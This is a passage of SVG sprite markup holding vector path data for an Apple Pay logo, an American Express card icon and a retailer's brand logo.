    <path d="m 54.3,2.9 c 7.4,0 12.5,5.1 12.5,12.4 0,7.4 -5.2,12.5 -12.7,12.5 H 46 V 40.7 H 40.1 V 2.9 Z m -8.3,20 h 6.7 c 5.1,0 8,-2.8 8,-7.5 0,-4.8 -2.9,-7.5 -8,-7.5 h -6.8 v 15 z M 68.3,33 c 0,-4.8 3.7,-7.8 10.3,-8.2 l 7.6,-0.4 v -2.1 c 0,-3.1 -2.1,-4.9 -5.5,-4.9 -3.3,0 -5.3,1.6 -5.8,4 h -5.4 c 0.3,-5 4.6,-8.7 11.4,-8.7 6.7,0 11,3.5 11,9.1 v 19 h -5.4 v -4.5 h -0.1 c -1.6,3.1 -5.1,5 -8.7,5 -5.6,0 -9.4,-3.4 -9.4,-8.3 z m 17.9,-2.5 v -2.2 l -6.8,0.4 c -3.4,0.2 -5.3,1.7 -5.3,4.1 0,2.4 2,4 5,4 4,0 7.1,-2.7 7.1,-6.3 z M 96.9,51 v -4.6 c 0.4,0.1 1.4,0.1 1.8,0.1 2.6,0 4,-1.1 4.9,-3.9 0,-0.1 0.5,-1.7 0.5,-1.7 l -10,-27.6 h 6.1 l 7,22.5 h 0.1 l 7,-22.5 h 6 L 110,42.4 c -2.4,6.7 -5.1,8.8 -10.8,8.8 -0.4,-0.1 -1.8,-0.1 -2.3,-0.2 z" id="apple-pay_path2" />
  </g>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-amex">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M10 2H28V11.7169L27.109 13.109L28 14.348V20H10V10.8399L10.5568 10.1995L10 9.58701V2Z" fill="#016FD0" />
<path d="M13.4942 14.5427V11.7167H16.4864L16.8074 12.1352L17.1391 11.7167H28V14.3478C28 14.3478 27.716 14.5399 27.3875 14.5427H21.3735L21.0116 14.0972V14.5427H19.8255V13.7823C19.8255 13.7823 19.6635 13.8884 19.3132 13.8884H18.9095V14.5427H17.1137L16.7931 14.1152L16.4676 14.5427L13.4942 14.5427ZM10 9.58676L10.6747 8.01367H11.8417L12.2246 8.89485V8.01367H13.6752L13.9031 8.65056L14.1241 8.01367H20.6357V8.33386C20.6357 8.33386 20.978 8.01367 21.5406 8.01367L23.6534 8.02107L24.0297 8.8907V8.01367H25.2436L25.5777 8.51321V8.01367H26.8028V10.8397H25.5777L25.2575 10.3385V10.8397H23.474L23.2947 10.3942H22.8152L22.6387 10.8397H21.4292C20.9452 10.8397 20.6357 10.526 20.6357 10.526V10.8397H18.8121L18.4501 10.3942V10.8397H11.6688L11.4896 10.3942H11.0116L10.8337 10.8397H10V9.58676Z" fill="white" />
<path d="M10.9135 8.36218L10.0034 10.4782H10.5959L10.7639 10.0545H11.7401L11.9071 10.4782H12.5127L11.6035 8.36218H10.9135ZM11.2502 8.85462L11.5478 9.59507H10.9518L11.2502 8.85462ZM12.5753 10.4778V8.36182L13.4173 8.36494L13.9071 9.72922L14.3851 8.36182H15.2204V10.4778H14.6913V8.91866L14.1306 10.4778H13.6667L13.1043 8.91866V10.4778H12.5753ZM15.5823 10.4778V8.36182H17.3085V8.83513H16.1169V9.19707H17.2807V9.64256H16.1169V10.0184H17.3085V10.4778H15.5823ZM17.6148 8.36218V10.4782H18.1438V9.72644H18.3665L19.0008 10.4782H19.6473L18.9512 9.69859C19.2369 9.67449 19.5315 9.42931 19.5315 9.04866C19.5315 8.60338 19.1821 8.36218 18.792 8.36218H17.6148ZM18.1438 8.83549H18.7485C18.8936 8.83549 18.9991 8.94896 18.9991 9.05822C18.9991 9.19879 18.8623 9.28096 18.7563 9.28096H18.1438V8.83549ZM20.2876 10.4778H19.7475V8.36182H20.2876V10.4778ZM21.5684 10.4778H21.4518C20.8877 10.4778 20.5452 10.0334 20.5452 9.42852C20.5452 8.8087 20.8838 8.36182 21.5962 8.36182H22.1809V8.86298H21.5748C21.2857 8.86298 21.0811 9.08866 21.0811 9.43373C21.0811 9.84353 21.315 10.0156 21.6519 10.0156H21.7911L21.5684 10.4778ZM22.7195 8.36218L21.8094 10.4782H22.4019L22.5698 10.0545H23.546L23.7131 10.4782H24.3187L23.4094 8.36218H22.7195ZM23.0562 8.85462L23.3538 9.59507H22.7578L23.0562 8.85462ZM24.3804 10.4778V8.36182H25.053L25.9118 9.69129V8.36182H26.4408V10.4778H25.79L24.9094 9.11356V10.4778H24.3804ZM13.8561 14.1808V12.0648H15.5823V12.5381H14.3907V12.9001H15.5545V13.3456H14.3907V13.7214H15.5823V14.1808H13.8561ZM22.3146 14.1808V12.0648H24.0408V12.5381H22.8491V12.9001H24.0074V13.3456H22.8491V13.7214H24.0407V14.1808H22.3146ZM15.6493 14.1808L16.4898 13.1359L15.6293 12.0648H16.2958L16.8082 12.7269L17.3225 12.0648H17.9628L17.1136 13.1228L17.9557 14.1808H17.2893L16.7917 13.5292L16.3062 14.1808H15.6493ZM18.0185 12.0652V14.1812H18.5614V13.513H19.1183C19.5894 13.513 19.9466 13.263 19.9466 12.7769C19.9466 12.3742 19.6665 12.0652 19.187 12.0652H18.0185ZM18.5614 12.5437H19.1478C19.3001 12.5437 19.4089 12.637 19.4089 12.7873C19.4089 12.9286 19.3006 13.031 19.1461 13.031H18.5614V12.5437ZM20.1763 12.0648V14.1808H20.7053V13.4291H20.928L21.5623 14.1808H22.2087L21.5127 13.4013C21.7983 13.3772 22.093 13.132 22.093 12.7513C22.093 12.306 21.7435 12.0648 21.3535 12.0648H20.1763ZM20.7053 12.5381H21.31C21.455 12.5381 21.5606 12.6516 21.5606 12.7609C21.5606 12.9015 21.4238 12.9836 21.3178 12.9836H20.7053V12.5381ZM24.2858 14.1808V13.7214H25.3445C25.5011 13.7214 25.569 13.6368 25.569 13.5439C25.569 13.455 25.5013 13.3651 25.3445 13.3651H24.8661C24.4502 13.3651 24.2186 13.1117 24.2186 12.7313C24.2186 12.392 24.4307 12.0648 25.0487 12.0648H26.0788L25.8561 12.5409H24.9651C24.7948 12.5409 24.7424 12.6303 24.7424 12.7156C24.7424 12.8033 24.8072 12.9001 24.9373 12.9001H25.4384C25.902 12.9001 26.1032 13.1631 26.1032 13.5074C26.1032 13.8776 25.879 14.1808 25.4132 14.1808H24.2858ZM26.2273 14.1808V13.7214H27.286C27.4427 13.7214 27.5105 13.6368 27.5105 13.5439C27.5105 13.455 27.4429 13.3651 27.286 13.3651H26.8076C26.3918 13.3651 26.1602 13.1117 26.1602 12.7313C26.1602 12.392 26.3723 12.0648 26.9902 12.0648H28.0204L27.7976 12.5409H26.9067C26.7364 12.5409 26.6839 12.6303 26.6839 12.7156C26.6839 12.8033 26.7487 12.9001 26.8788 12.9001H27.38C27.8436 12.9001 28.0447 13.1631 28.0447 13.5074C28.0447 13.8776 27.8206 14.1808 27.3548 14.1808H26.2273Z" fill="#016FD0" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo">
<path d="M111.157 30.4153H104.796L98.8287 23.1931L97.9869 23.0353C95.7233 19.3963 92.2251 16.0915 87.6232 13.3158C79.439 8.37719 68.6077 5.65723 57.131 5.65723C45.6543 5.65723 34.8229 8.37719 26.6387 13.3158C21.9245 16.1657 18.3608 19.5634 16.1067 23.3138L12.9545 24.4834L8.58648 30.4153H2.8341C1.28142 30.4153 0 31.6871 0 33.2374V41.7408C0 43.2911 1.28142 44.5536 2.8341 44.5536H17.0514C19.3055 47.7284 22.5325 50.6247 26.6293 53.094C34.8229 58.0327 45.6449 60.7526 57.1216 60.7526C68.5983 60.7526 79.4296 58.0327 87.6139 53.094C91.7107 50.6247 94.9377 47.7284 97.1918 44.5536H111.147C112.709 44.5536 113.981 43.2818 113.981 41.7408V33.2374C114 31.6871 112.719 30.4153 111.157 30.4153Z" fill="white" />
<path d="M21.4757 44.5449C23.3744 46.7265 25.8344 48.8152 28.7994 50.5975C36.357 55.1277 46.3746 57.6249 57.0188 57.6249C67.6631 57.6249 77.6806 55.1277 85.2382 50.5975C88.2033 48.8152 90.6632 46.7265 92.562 44.5449H88.9141C82.3106 50.8389 70.4878 55.1184 57.0188 55.1184C43.5498 55.1184 31.7177 50.8389 25.1235 44.5449H21.4757Z" fill="#94080A" />
<path d="M32.4657 16.6393C39.0879 13.1674 47.8147 11.0509 57.3646 11.0509C66.5684 11.0509 74.9959 13.0096 81.5246 16.268L84.7235 15.0798C77.2781 10.8652 67.6066 8.55371 57.3739 8.55371C46.8139 8.55371 36.8618 11.0137 29.3229 15.4789L32.4657 16.6393Z" fill="#94080A" />
<path d="M58.4685 28.6607L58.2721 28.3265L59.2074 27.788L59.4039 28.1315L58.4685 28.6607ZM100.297 29.1991L97.2386 30.9536H98.0243L100.494 29.5426L100.297 29.1991ZM100.905 29.9696L99.4086 30.8236L99.4834 30.9629H99.9511L101.092 30.3131L100.905 29.9696ZM99.8015 28.8742L96.1723 30.9536H65.3527L65.6987 29.9789L64.2115 30.8329L63.9309 30.5359L65.8952 29.4033L66.1851 28.5864L63.5287 30.1088L63.2481 29.8118L66.3815 28.0201L66.6715 27.2032L62.8553 29.3847L62.5747 29.0877L66.8586 26.6277L67.1298 25.8572L62.2005 28.6792L61.9199 28.3822L67.3262 25.2816L67.6162 24.4647L61.5271 27.9551L61.2558 27.6581L67.822 23.8984L68.0932 23.1279L60.8817 27.2589L60.6011 26.9619L67.85 22.8123L66.8773 22.738L60.1989 26.5627L59.9183 26.2656L66.2038 22.6638L65.2965 22.5709L59.5442 25.8664L59.2636 25.5694L64.6231 22.5059L63.6503 22.4038L58.8801 25.1516L58.6088 24.8546L62.9956 22.3388L62.0883 22.246L50.7332 28.7535L51.2289 29.0877L55.7841 26.4791L55.9805 26.8226L51.5937 29.3383L52.1175 29.6911L56.4762 27.1939L56.6726 27.5374L52.6507 29.8396L53.6047 29.9046L57.159 27.8716L57.3554 28.2151L54.3062 29.9603L55.3164 30.0346L57.8044 28.6142L57.9915 28.9299L57.9541 28.9484L58.5059 29.2455L59.7312 28.54L59.9277 28.8835L58.9081 29.4683L59.4974 29.7932L60.2831 29.3383L60.4982 29.6725L59.8996 30.016L61.6487 30.9629H44.9528H44.1671H43.0914H42.2964L42.4834 30.8608L41.8848 30.5544L41.1553 30.9536H40.3696L41.4733 30.3223L40.9121 30.0346L39.3033 30.9536H38.5176L40.5005 29.8211L39.9019 29.5147L37.3765 30.9629H36.5908L39.4903 29.3012L38.9291 29.0134L35.5245 30.9629H25.2076L25.8623 30.5823L26.1242 29.8211L24.1319 30.9629H23.3463H22.2051H21.4194H12.2531L14.7504 27.0732L16.7521 26.2749L18.9408 23.5642L21.2137 22.0511L22.8973 22.5245L29.9592 18.4771L32.4285 19.4611L34.6359 21.2063L35.1503 20.9092L35.6835 21.0578L34.9633 21.4662L35.4403 21.8468L36.4411 21.2713L37.0304 21.4384L35.7677 22.1161L36.2166 22.4688L37.6945 21.624L38.714 18.1893H38.8824L39.2191 18.1986L38.9572 18.3378L39.1162 18.6442L39.8925 18.1986H40.7156L39.3033 18.9969L39.5745 19.5168L41.9129 18.2079H43.9613H50.0691H68.7854L71.7785 17.6509V16.8896H72.8261L73.1815 19.9995L72.639 20.3151L72.4519 19.1826H71.7691L71.9562 22.6545L72.19 22.5245L73.1815 20.9557L74.809 21.2527L75.6041 21.819V22.7473L76.8574 22.0325L77.0538 22.3667L75.6882 23.1558L75.8472 23.6849L77.7928 22.5709L77.9892 22.9051L75.9595 24.0748L76.1185 24.6318L78.2043 23.4343L78.4007 23.7685L76.2494 25.0031L76.4459 25.5044L78.3166 24.4276L78.513 24.771L76.5862 25.8757L76.7919 26.4141L78.9432 25.1795L79.1397 25.523L75.1083 27.8345L74.5658 28.7442L74.5752 28.7535L80.0282 25.6251L80.2247 25.9686L74.8277 29.0506L75.2486 29.5426L86.5382 23.2207L88.2873 20.0459L88.5773 22.0511L89.232 22.2182L89.5314 23.4528L90.8034 22.7287L90.9999 23.0722L87.7261 24.9474L88.0629 25.3744L91.374 23.4807L91.5704 23.8242L88.3061 25.6901L88.6615 26.1357L91.6733 24.409L96.9767 25.7179L97.1731 26.0614L92.0661 28.9856L92.8518 29.1434L97.8559 26.2749L98.0524 26.6091L93.4411 29.2362L94.2829 29.4126L98.4546 27.0175L98.651 27.361L94.8628 29.5333L95.6579 29.6911L99.0064 27.7695L99.2028 28.1037L96.2378 29.8025L97.0796 29.9696L99.605 28.5214L99.8015 28.8742ZM55.4099 20.1666L57.5238 18.9505H56.4482L55.8776 19.2754L55.4099 20.1666ZM54.5588 21.7633L57.9728 19.8138L58.0289 19.1269L55.0638 20.8257L54.5588 21.7633ZM54.4465 22.2739L54.6149 22.7937L57.8699 20.9278L57.926 20.278L54.4465 22.2739ZM55.0545 24.1026L55.2229 24.6225L57.8886 23.1001L57.7951 22.5338L55.0545 24.1026ZM57.7764 22.0882L57.8325 21.4013L54.7458 23.1743L54.9235 23.722L57.7764 22.0882ZM39.7709 19.8417L40.0141 20.2966L42.736 18.737L41.7165 18.7463L39.7709 19.8417ZM37.3765 23.3693L37.8254 23.722L39.2752 22.8866L38.8356 22.5245L37.3765 23.3693ZM36.5627 22.7287L37.0397 23.1093L38.5082 22.2739L38.0405 21.8933L36.5627 22.7287ZM34.1027 23.0722L32.3162 24.0934L32.204 24.771L34.3553 23.5364L34.1027 23.0722ZM26.6013 28.4379L23.9916 29.9325L23.4772 30.8793L26.3207 29.2548L26.6013 28.4379ZM27.0502 27.1104L24.8241 28.3822L24.3377 29.2734L26.779 27.8716L27.0502 27.1104ZM28.1726 23.8427L25.7969 21.3084L23.2621 22.7566L23.7485 23.0908L25.3573 22.1718L25.5256 22.5245L23.8794 23.4714L23.7578 24.1955L25.7782 23.0351L25.9465 23.3878L23.6643 24.6968L23.5427 25.3744L26.171 23.8706L26.3674 24.2233L23.4772 25.885L23.4304 26.1357H24.1787L26.6106 24.7432L26.7883 25.0959L24.9738 26.1357H26.0494L27.0222 25.5787L27.1905 25.9314L25.694 26.7855L25.1795 27.7324L27.2373 26.5534L28.1726 23.8427ZM29.3325 19.9067L30.6607 19.1454L30.2772 18.7648L29.1828 19.3775L29.3325 19.9067ZM29.6037 20.8535L31.437 19.8046L30.9787 19.4147L29.4447 20.2966L29.6037 20.8535ZM30.1743 21.5869L32.1759 20.4358L31.7457 20.0645L29.7908 21.1877L30.1743 21.5869ZM30.8664 22.3017L32.9523 21.1042L32.4939 20.7143L30.4549 21.884L30.8664 22.3017ZM31.5305 22.9887L33.4574 21.884L33.2048 21.4105L31.147 22.5895L31.5305 22.9887ZM31.8111 23.2764L32.2133 23.6942L33.9157 22.7195L33.6444 22.2182L31.8111 23.2764ZM32.0076 25.9871L34.8136 24.3811L34.5424 23.8798L32.1198 25.263L32.0076 25.9871ZM32.363 26.8505L35.2532 25.1888L35.0007 24.7153L32.073 26.3956L32.363 26.8505ZM32.8868 27.6581L35.7115 26.0428L35.4403 25.5415L32.5781 27.1846L32.8868 27.6581ZM33.3919 28.4379L36.1511 26.8597L35.8986 26.3863L33.1019 27.9923L33.3919 28.4379ZM33.9157 29.2362L36.6095 27.6952L36.3382 27.1939L33.607 28.7628L33.9157 29.2362ZM34.4301 30.016L37.4793 28.2708L36.9181 27.983L34.1402 29.5704L34.4301 30.016ZM38.4895 28.7906L37.8909 28.4843L34.6359 30.3502L34.9446 30.8236L38.4895 28.7906ZM40.0702 23.5457L39.6026 23.1558L38.1621 23.982L38.6392 24.3626L40.0702 23.5457ZM42.1187 25.6065L41.7165 25.2259L40.1544 26.1171L40.6408 26.4513L42.1187 25.6065ZM41.4546 24.9196L41.1272 24.4554L40.8185 24.6318L40.1918 25.6436L41.4546 24.9196ZM41.52 27.0547L42.8482 26.2935L42.418 25.885L41.0056 26.6926L41.52 27.0547ZM43.5497 26.9619L43.1475 26.5812L41.8848 27.3053L42.3712 27.6395L43.5497 26.9619ZM43.2504 28.2336L44.2793 27.6488L43.849 27.2403L42.7266 27.8809L43.2504 28.2336ZM44.9808 28.3172L44.5786 27.9366L43.6152 28.4936L44.1016 28.8278L44.9808 28.3172ZM45.7104 29.0041L45.2801 28.5957L44.457 29.0691L44.9808 29.4219L45.7104 29.0041ZM47.7307 26.7391L49.4518 25.755L53.0154 23.7128L52.5665 23.36L48.8625 25.4765L48.6661 25.1331L52.2297 23.0908L51.7527 22.7102L48.3013 24.6875L48.0675 24.3626L51.416 22.441L50.9764 22.0882L47.7401 23.9448L47.4501 23.6571L50.939 21.6612L51.3131 20.7886L47.0292 23.2393L46.7393 22.9515L51.575 20.1852L51.9304 19.3682L46.3558 22.5616L46.0658 22.2739L51.7153 19.0341L50.7145 18.9505L45.7478 21.7911L45.6075 21.4198L48.8719 19.5446L48.002 19.4239L45.4111 20.9092L45.2708 20.5379L47.5904 19.2104L47.3005 18.7184L45.0556 19.9995L44.9153 19.6282L46.5241 18.7091L43.5684 18.6999L43.2317 18.8762L40.2012 20.6122L40.4631 21.1135L43.2598 19.5075L43.3065 19.9345L40.6408 21.457L40.884 21.9304L43.3533 20.5101L43.4001 20.9371L41.1178 22.246L41.6416 22.5988L43.662 21.4384L43.9426 21.7262L41.9971 22.8401L42.4928 23.1743L44.3261 22.1253L44.5693 22.376L44.5973 22.4224L42.8482 23.425L43.372 23.7777L45.0089 22.8309L45.2895 23.1186L43.7368 24.0191L44.2325 24.3533L45.6917 23.5178L45.832 23.6571L45.9349 23.8334L44.5973 24.5947L45.1211 24.9474L46.4025 24.2326L46.6925 24.5204L45.4953 25.1888L45.991 25.523L47.0853 24.9103L47.366 25.1981L46.3464 25.7643L46.8702 26.1171L47.7588 25.6065L48.0394 25.8943L47.2256 26.3584L47.7307 26.7391ZM48.6193 27.3332L53.8292 24.344L53.3522 23.9634L49.6482 26.08L48.0955 26.9711L48.6193 27.3332ZM49.4798 27.9087L54.6242 24.966L54.1753 24.6132L48.9935 27.5838L49.4798 27.9087ZM55.4286 25.6065L54.9516 25.2259L49.8446 28.1501L50.3684 28.5029L55.4286 25.6065ZM58.057 24.1026L57.9541 23.5085L55.3538 25.0031L55.5409 25.5508L58.057 24.1026ZM89.2508 26.8412L92.1316 25.1888L91.8697 24.7246L88.914 26.4234L89.2508 26.8412ZM89.8587 27.6024L92.6087 26.0243L92.328 25.5322L89.4939 27.1568L89.8587 27.6024ZM90.6818 28.1965L94.2829 26.1357L93.0296 26.2378L90.1768 27.8716L90.6818 28.1965ZM91.5985 28.7813L96.5277 25.9593L95.1996 26.0707L91.056 28.4472L91.5985 28.7813ZM58.9736 27.2682L58.7678 26.934L57.898 27.4353L58.0944 27.7788L58.9736 27.2682ZM58.4779 26.4884L58.2627 26.1542L57.2993 26.7019L57.4958 27.0454L58.4779 26.4884ZM56.5698 26.0243L56.7662 26.3584L57.9634 25.6715L57.7576 25.3373L56.5698 26.0243ZM89.3349 19.9809H88.9608V21.3641L89.8868 21.1785L89.3349 19.9809Z" fill="#101111" />
<path d="M6.95913 33.7764C7.87577 33.7764 10.0177 34.0641 10.0177 35.2802V36.4685H8.32473V35.8929C8.32473 35.4752 7.5484 35.3545 7.04331 35.3545C5.81801 35.3545 4.95749 36.1528 4.95749 37.536C4.95749 39.0863 5.89283 39.9589 7.1462 39.9589C7.48292 39.9589 8.40891 39.8754 8.40891 39.4205V38.845H10.1019V40.0518C10.1019 41.1936 8.06284 41.5371 7.01525 41.5371C4.69559 41.5371 3.00261 39.8383 3.00261 37.6382C3.00261 35.4009 4.75171 33.7764 6.95913 33.7764Z" fill="#94080A" />
<path d="M10.6629 40.0517H11.2896L13.3567 33.9062H15.5174L17.5845 40.0517H18.2112V41.4163H15.0497V40.0517H15.7044L15.4145 39.0491H13.469L13.179 40.0517H13.8337V41.4163H10.6629V40.0517ZM14.9936 37.6195L14.6007 36.2363C14.5259 35.995 14.5165 35.8093 14.4885 35.67L14.4604 35.4473H14.423C14.423 35.5215 14.4137 35.5958 14.4043 35.67C14.3762 35.8093 14.3482 35.995 14.2734 36.2363L13.8712 37.6195H14.9936Z" fill="#94080A" />
<path d="M18.8284 40.0517H19.6796V35.2709H18.8284V33.9062H22.5979C23.0281 33.9062 23.4865 33.9155 23.87 34.0733C24.7679 34.4075 25.3291 35.3266 25.3291 36.4405C25.3291 37.536 24.7398 38.5293 23.8325 38.8356C23.4865 38.947 23.103 38.9934 22.6447 38.9934H21.569V40.0517H22.4108V41.4163H18.8191V40.0517H18.8284ZM22.3734 37.5174C22.6727 37.5174 22.8411 37.4803 23.0375 37.3596C23.3181 37.1832 23.4397 36.8397 23.4397 36.4313C23.4397 36.0228 23.3088 35.7072 23.0656 35.5401C22.8878 35.4287 22.6634 35.373 22.4015 35.373H21.569V37.5174H22.3734Z" fill="#94080A" />
<path d="M26.0401 40.0517H26.8819V35.2709H26.0401V33.9062H31.8767V36.1156H30.2866V35.373H28.7807V36.8954H30.9974V38.3714H28.7807V39.9403H30.4082V39.1976H31.9983V41.4163H26.0401V40.0517Z" fill="#94080A" />
<path d="M36.2725 35.2709H35.4214V33.9062H39.0131V35.2709H38.1619V38.5478C38.1619 38.882 38.2368 39.1791 38.349 39.3833C38.5548 39.7175 38.9663 39.9217 39.4808 39.9217C39.9765 39.9217 40.3413 39.7639 40.5845 39.3926C40.7248 39.1698 40.7809 38.9006 40.7809 38.5478V35.2709H39.9297V33.9062H43.5215V35.2709H42.6797V38.5478C42.6797 39.309 42.4458 40.0053 42.053 40.5066C41.4637 41.2214 40.4722 41.5463 39.4714 41.5463C38.3771 41.5463 37.4511 41.1657 36.8992 40.5344C36.4409 40.0331 36.2632 39.3462 36.2632 38.5478V35.2709H36.2725Z" fill="#94080A" />
<path d="M44.3448 40.0517H45.1867V35.2709H44.3448V33.9062H47.1041L49.4799 37.8887C49.5734 38.0465 49.6483 38.2229 49.7044 38.3807L49.7979 38.6499H49.8447L49.8166 38.3529C49.7886 38.1858 49.7886 37.9723 49.7886 37.8052V35.2709H48.9V33.9062H52.5291V35.2709H51.678V41.4163H49.7605L47.3754 37.4524C47.2912 37.2946 47.207 37.1182 47.1509 36.9604L47.0574 36.6912H47.0106L47.0386 36.9883C47.0761 37.1553 47.0761 37.3689 47.0761 37.536V40.061H47.9646V41.4256H44.3355V40.0517H44.3448Z" fill="#94080A" />
<path d="M53.4361 40.0517H54.2873V35.2709H53.4361V33.9062H57.0278V35.2709H56.1767V40.0517H57.0278V41.4163H53.4361V40.0517Z" fill="#94080A" />
<path d="M61.8826 33.7764C64.2023 33.7764 65.8672 35.4566 65.8672 37.6103C65.8672 39.8197 64.2023 41.5371 61.8826 41.5371C59.563 41.5371 57.898 39.8104 57.898 37.6103C57.9074 35.4566 59.5723 33.7764 61.8826 33.7764ZM61.8826 39.9125C62.9957 39.9125 63.903 38.9285 63.903 37.6103C63.903 36.3478 62.9957 35.4009 61.8826 35.4009C60.7696 35.4009 59.8623 36.3478 59.8623 37.6103C59.8623 38.9192 60.7789 39.9125 61.8826 39.9125Z" fill="#94080A" />
<path d="M66.7464 40.0517H67.5882V35.2709H66.7464V33.9062H69.5057L71.8814 37.8887C71.975 38.0465 72.0498 38.2229 72.1059 38.3807L72.1995 38.6499H72.2462L72.2182 38.3529C72.1901 38.1858 72.1901 37.9723 72.1901 37.8052V35.2709H71.3015V33.9062H74.9307V35.2709H74.0795V41.4163H72.1714L69.7863 37.4524C69.7021 37.2946 69.6179 37.1182 69.5618 36.9604L69.4682 36.6912H69.4215L69.4495 36.9883C69.4776 37.1553 69.4776 37.3689 69.4776 37.536V40.061H70.3662V41.4256H66.737V40.0517H66.7464Z" fill="#94080A" />
<path d="M78.3353 40.0517H79.1584L79.5606 35.2709H78.7188V33.9062H81.6932L82.9652 37.6288C83.0494 37.8701 83.1055 38.0465 83.1336 38.1858C83.1523 38.26 83.1617 38.3343 83.1804 38.4086H83.1991C83.2084 38.3343 83.2178 38.26 83.2458 38.1858C83.2739 38.0465 83.3394 37.8701 83.4142 37.6288L84.6863 33.9062H87.6607V35.2709H86.8189L87.2211 40.0517H88.0442V41.4163H84.6114V40.0517H85.3597L85.182 37.3503C85.1726 37.1925 85.182 36.979 85.1914 36.8119L85.2194 36.5055H85.1726C85.1633 36.5984 85.1446 36.6912 85.1165 36.7933C85.0885 36.9511 85.0417 37.1461 84.9669 37.3039L83.9754 40.0424H82.3853L81.3938 37.3039C81.3377 37.1461 81.2816 36.9418 81.2442 36.7933C81.2255 36.7005 81.2068 36.6076 81.1881 36.5055H81.1413L81.1694 36.8119C81.1787 36.979 81.1881 37.1925 81.1787 37.3503L81.001 40.0517H81.7493V41.4163H78.3166V40.0517H78.3353Z" fill="#94080A" />
<path d="M88.5119 40.0517H89.1386L91.2057 33.9062H93.3663L95.4335 40.0517H96.0601V41.4163H92.8987V40.0517H93.5534L93.2635 39.0491H91.3179L91.028 40.0517H91.6827V41.4163H88.5212V40.0517H88.5119ZM92.8425 37.6195L92.4497 36.2363C92.3749 35.995 92.3655 35.8093 92.3375 35.67L92.3094 35.4473H92.2626C92.2626 35.5215 92.2533 35.5958 92.2439 35.67C92.2159 35.8093 92.1878 35.995 92.113 36.2363L91.7108 37.6195H92.8425Z" fill="#94080A" />
<path d="M96.6773 40.0517H97.5285V35.2709H96.6773V33.9062H100.101C100.681 33.9062 101.176 33.9248 101.616 34.0548C102.533 34.3426 103.131 35.0666 103.131 36.1621C103.131 37.1553 102.664 37.8145 101.906 38.2229V38.2415C101.962 38.2693 102.018 38.3065 102.074 38.3436C102.168 38.4179 102.289 38.52 102.374 38.6871L102.954 39.801C103.047 39.9774 103.197 40.0424 103.44 40.0424H103.702V41.407H102.448C101.84 41.407 101.588 41.2585 101.382 40.85L100.465 39.0955C100.335 38.8542 100.204 38.7706 99.8107 38.7706H99.4273V40.0424H100.222V41.407H96.6867V40.0517H96.6773ZM100.278 37.3039C100.868 37.3039 101.242 37.0068 101.242 36.3291C101.242 35.9857 101.158 35.6608 100.83 35.503C100.662 35.4194 100.419 35.373 100.101 35.373H99.4179V37.3039H100.278Z" fill="#94080A" />
<path d="M105.797 40.0517H106.648V35.373H105.75V36.4313H104.16V33.9062H111.025V36.4313H109.445V35.373H108.537V40.0517H109.389V41.4163H105.797V40.0517Z" fill="#94080A" />
<path d="M45.7382 50.235H46.1966V47.4871H45.7382V46.958H48.5817V47.942H47.9737V47.5243H46.9074V48.564H48.1608V49.121H46.9074V50.1978H48.0579V49.7615H48.6565V50.7548H45.7382V50.235Z" fill="#101111" />
<path d="M49.0869 49.8449H49.6668V50.0027C49.6668 50.1884 49.9194 50.2905 50.2093 50.2905C50.4806 50.2905 50.677 50.1977 50.677 50.012C50.677 49.7892 50.4151 49.715 50.0503 49.5943C49.6481 49.455 49.1804 49.2694 49.1804 48.7495C49.1804 48.174 49.7697 47.9697 50.2654 47.9697C50.6583 47.9697 51.2569 48.1275 51.2569 48.536V48.8888H50.6676V48.7309C50.6676 48.5824 50.5086 48.5081 50.2654 48.5081C50.0503 48.5081 49.8632 48.5824 49.8632 48.7588C49.8632 48.9816 50.1345 49.0837 50.4431 49.1672C50.864 49.2972 51.3598 49.4736 51.3598 50.0027C51.3598 50.5597 50.836 50.8289 50.2 50.8289C49.7042 50.8289 49.0869 50.6154 49.0869 50.1698V49.8449Z" fill="#101111" />
<path d="M52.0707 48.5364H51.6498V48.0259H52.0894V47.2832H52.7535V48.0259H53.3801V48.5364H52.7535V49.6875C52.7535 50.161 53.1089 50.2167 53.3053 50.2167C53.3427 50.2167 53.3801 50.2074 53.3989 50.2074H53.4269V50.7644L53.3708 50.7737C53.3334 50.7829 53.2866 50.7829 53.2211 50.7829C52.8283 50.7829 52.0707 50.6715 52.0707 49.7525V48.5364Z" fill="#101111" />
<path d="M54.6431 50.0684H53.9603V50.7553H54.6431V50.0684Z" fill="#101111" />
<path d="M56.6164 50.1973H57.4488V48.0622C57.4488 47.9972 57.4582 47.9322 57.4582 47.8858V47.8023H57.4488L57.4114 47.858C57.3834 47.8951 57.3459 47.9508 57.2805 48.0158L56.9718 48.3036L56.5603 47.8765L57.5143 46.9668H58.1223V50.1973H58.9454V50.7543H56.607V50.1973H56.6164Z" fill="#101111" />
<path d="M60.5824 46.8926C61.4055 46.8926 62.0603 47.5517 62.0603 48.6657C62.0603 49.6961 61.4991 50.8101 60.2644 50.8101C60.0306 50.8101 59.8435 50.7729 59.7126 50.7265C59.6284 50.6987 59.5629 50.6708 59.4974 50.643L59.6939 50.0674C59.7406 50.086 59.7967 50.1138 59.8529 50.1231C59.9558 50.1602 60.0867 50.1881 60.2364 50.1881C60.8537 50.1881 61.1717 49.6775 61.2746 49.1484H61.2652C61.1249 49.3062 60.8163 49.4083 60.5076 49.4083C59.7593 49.4083 59.2729 48.8235 59.2729 48.1644C59.2823 47.4681 59.8248 46.8926 60.5824 46.8926ZM60.7227 48.8606C61.0595 48.8606 61.3401 48.6657 61.3401 48.3779C61.3401 47.9601 60.994 47.5146 60.5824 47.5146C60.2176 47.5146 59.9932 47.8023 59.9932 48.1829C59.9932 48.545 60.2364 48.8606 60.7227 48.8606Z" fill="#101111" />
